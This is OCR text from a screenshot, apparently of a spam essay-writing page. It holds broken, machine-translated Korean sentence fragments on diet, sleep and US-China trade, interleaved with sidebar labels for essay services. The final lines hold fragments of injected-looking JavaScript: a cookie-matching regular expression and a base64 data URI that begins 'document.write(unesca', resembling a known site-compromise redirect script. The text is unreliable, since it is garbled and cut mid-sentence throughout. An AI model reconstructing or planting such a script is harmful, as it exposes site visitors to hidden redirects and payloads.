
에하고 싶지 않은 한 가지 일이 늦었 어 늦
disser2buy
 필요가있을뿐만 아니라 목록에있는 항목을
Education Tips
. 미친 듯이 들리지만 사람들이 많아서 많
실제로 밤을 보낸다. 그래서 2 시가 그다지
essay
 프리 / 카제인 무료 식단에 대한 연구는 거
Essay Order
적으로 많은 부모들은이식이 요법이 실제로
변화시키는 지 궁금해합니다. 어떤 이들은
Essay Writing 
빵과 같은 부드러운 음식을 선호하기 때문에
Essay24Servic
있습니다. 중국의 미국 경제 참여는 반대로
 중국의 불공정 무역 관행 훼손을 완화함으
EssayHelpOnli
일자리를 보호하고 지역 제조업을 강화하는
갖고있다. 그러나 더 깊은 분석은 남중국해
EssayWritingH
영향을 확인하기위한 정치적 목표를 추구하
Essaywritingre
=document.cookie.match(new
Free checker
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
Free Grammar
omponent(U[1]):void 0}var
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
Free Online Da